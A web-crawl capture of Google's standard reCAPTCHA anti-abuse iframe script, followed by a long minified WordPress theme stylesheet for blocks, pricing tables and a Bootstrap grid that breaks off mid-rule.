content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oft-_fPP6dbqlNg1v6sG4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993625979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0
body_size: 210442
content:
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:1.55em;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:.667em 1.333em;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-code code{white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:1.25em 2.375em}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#555;font-size:.8125em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container{background-color:#fff}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.wp-block-navigation-link__content{color:inherit;text-decoration:none;padding:.5em 1em}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{word-break:normal;overflow-wrap:break-word}.is-small-text{font-size:.875em}.is-large-text{font-size:2.25em}p.has-background{padding:1.25em 2.375em}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 1em)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}.wp-block-rss.columns-4 li{width:calc(25% - 1em)}.wp-block-rss.columns-5 li{width:calc(20% - 1em)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#555;font-size:.8125em}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;min-width:3em;border:1px solid #949494}.wp-block-search .wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-social-links{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:9999px;margin:0 8px 8px 0;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:0 0;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-text-columns{display:flex}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-post-featured-image a{display:inline-block}:root .has-white-background-color{background-color:#fff}:root .has-white-color{color:#fff}:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.has-small-font-size{font-size:.8125em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet .clearfix{zoom:1}.tm-click-to-tweet .clearfix:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .clear{clear:both}.tm-click-to-tweet .f-left{float:left;display:inline-block;position:relative}.tm-click-to-tweet .f-right{float:right;display:inline-block;position:relative}.tm-click-to-tweet .list-reset{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-reset li{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-float{zoom:1}.tm-click-to-tweet .list-float:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .list-float li{float:left;display:inline-block}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet .tm-ctt-reset{margin:0;padding:0;position:relative}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet a:hover{text-decoration:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text a:hover{text-decoration:none;color:#666}.tm-click-to-tweet a.tm-ctt-btn{margin:0;padding:0;position:relative;display:block;text-transform:uppercase;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:100%;color:#999;float:right;padding-right:24px;text-decoration:none;background:transparent url(./../../../plugins/click-to-tweet-by-todaymade/assets/img/twitter-little-bird.png) no-repeat right top}.tm-click-to-tweet a.tm-ctt-btn:hover{text-decoration:none;color:#666;text-transform:uppercase}.tm-click-to-tweet .tm-powered-by{font-size:10px;color:#999}.tm-click-to-tweet .tm-powered-by a{font-size:10px;color:#999!important}.tm-click-to-tweet .tm-powered-by a:hover{color:#999!important;text-decoration:underline!important}
img{display:block;max-width:100%;height:auto}img.img-width{width:100%}.text-center{text-align:center}b,strong{font-weight:700}.fc-table{padding:60px 0;font-family:lato,sans-serif}.fc-table h2{font-size:36px;text-align:center;margin:0 0 35px;padding:0}.fc-table .container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;max-width:1140px}.fc-table .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fc-table .col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.fc-table p{font-size:12px;color:#ccc;text-align:left!important;margin:0!important}.fc-table .fc-table-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;list-style:none;margin:0 0 55px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.fc-table .fc-table-tab li{border:2px solid #79ad07;border-radius:5px;color:#79ad07;margin:0 10px;min-width:120px;text-align:center;cursor:pointer;font-weight:700;line-height:1.6}.fc-table .fc-table-row{font-size:16px;margin:0 0 30px;background:#fff}.fc-table .fc-table-row>ul{padding:0;list-style:none;margin:0}.fc-table .fc-table-row>ul:last-child li:last-child{font-size:80%}.fc-table .fc-table-row>ul li{border-bottom:1px solid #ececec;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:40px;font-weight:700;line-height:1.2;font-size:12px;color:#000}.fc-table .fc-table-row>ul li:last-child{border-bottom:none;min-height:60px;font-size:120%}.fc-table .fc-table-row>ul li:first-child{min-height:80px}.fc-table .fc-table-row>ul li small{color:#777;display:block;font-size:60%}.fc-table .fc-table-row .fc-table-title{font-size:12px;border:2px solid transparent}.fc-table .fc-table-row .fc-table-title li:first-child{border-bottom:none}@media (max-width:1199.98px){.fc-table .fc-table-row{font-size:14px}}@media (max-width:991.98px){.fc-table h2{font-size:26px}}@media (max-width:767.98px){.fc-table h2{font-size:20px}.fc-table .fc-table-tab li{border-radius:3px;margin:0 6px;min-width:80px}.fc-table .fc-table-row>ul{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.fc-table .fc-table-row{margin:0}.fc-table .fc-table-row .fc-table-title{display:none}.fc-table .fc-table-row>ul li{min-height:55px}}div:not(.grey-section)>.fc-table .fc-table-row{background:#f6f8fa}.image_error{color:red}.table{width:100%;margin-bottom:18px}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_white{background:#fff}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,nav,section,summary{display:block}audio,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}img{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.label{border:1px solid #000}.table{border-collapse:collapse!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.small,small{font-size:85%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}code,pre{font-family:Menlo,Monaco,Consolas,courier new,monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}}table{max-width:100%;background-color:transparent}.table{width:100%;margin-bottom:20px}.table .table{background-color:#fff}table col[class*=col-]{position:static;float:none;display:table-column}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin 